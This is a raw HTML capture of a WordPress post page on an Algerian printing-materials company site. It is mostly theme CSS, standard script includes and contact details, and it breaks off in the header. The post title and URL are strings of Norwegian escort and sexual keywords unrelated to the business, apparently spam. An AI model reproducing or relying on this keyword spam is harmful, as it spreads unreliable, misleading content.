

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/05/31/sex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere/
body_size: 114004
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Sex telefon norge escort girl contact n tags underlivet hvordan få men til å gå over fortere &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Sex telefon norge escort girl contact n tags underlivet hvordan få men til å gå over fortere Flux des commentaires" href="https://global-printing-materiels.dz/2022/05/31/sex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F31%2Fsex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/2770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/05/31/sex-telefon-norge-escort-girl-contact-n-tags-underlivet-hvordan-fa-men-til-a-ga-over-fortere/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=2770' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2770 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

